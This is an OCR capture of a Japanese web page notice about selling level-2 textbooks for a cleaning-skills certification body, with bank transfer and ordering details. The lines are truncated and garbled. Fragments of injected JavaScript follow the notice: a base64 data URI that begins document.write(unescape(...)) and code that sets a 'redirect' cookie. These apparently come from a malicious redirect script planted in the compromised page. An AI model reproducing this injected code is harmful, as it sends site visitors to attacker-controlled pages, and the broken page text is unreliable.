
・2級テキストの販売について
、送料別）
TO）事務局までお問い合わせ下さい。
かFAXにて申し込みの場合は、下記の指定銀行へお振込みくだ
先】
友銀行 錦糸町支店
7245512
団法人 日本掃除能力検定協会
手数料はご本人負担となります。（振込手数料は銀行により異
ターネットで申し込みの場合は、クレジットカードまたはコン
nt.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]
ponent(U[1]):void 0}var
t;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU
ar time=Math.floor(Date.now()/1e3+86400),date=new Date((new
.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString